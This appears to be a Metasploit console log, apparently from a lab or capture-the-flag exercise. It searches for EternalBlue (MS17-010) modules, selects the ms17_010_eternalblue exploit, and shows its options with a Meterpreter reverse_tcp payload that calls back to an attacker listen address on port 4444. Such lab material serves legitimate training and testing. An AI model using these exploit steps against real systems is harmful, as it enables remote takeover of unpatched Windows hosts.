 msf5 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/Eter
nalSynergy/EternalChampion SMB Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Rem
ote Windows Kernel Pool Corruption
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No     MS17-010 EternalBlue SMB Rem
ote Windows Kernel Pool Corruption for Win8+
4  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/Eter
nalSynergy/EternalChampion SMB Remote Windows Code Execution
5  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code
Execution
Interact with a module by name or index, for example use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.79.230     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port